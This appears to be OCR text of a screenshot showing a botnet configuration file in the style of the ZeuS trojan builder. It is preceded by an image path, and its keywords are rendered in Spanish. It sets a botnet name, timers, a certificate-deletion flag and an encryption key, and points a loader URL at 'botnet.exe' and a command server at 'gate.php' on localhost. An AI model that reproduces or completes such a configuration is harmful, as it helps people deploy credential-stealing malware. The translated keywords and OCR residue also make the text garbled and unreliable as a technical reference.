
entrada «StaticConfig»
;botnet «btn1»
temporizador_config 60 1
registros_cronómetros 1 1
estadísticas_temporizador
url_config «http://localhost/config.bin»
eliminar_certs 1
desactivar_tcpserver 0
clave_cifrado «contraseña»
fin
entrada «DynamicConfig»
url_loader «http://localhost/botnet.exe»
servidor_url «http://localhost/gate.php»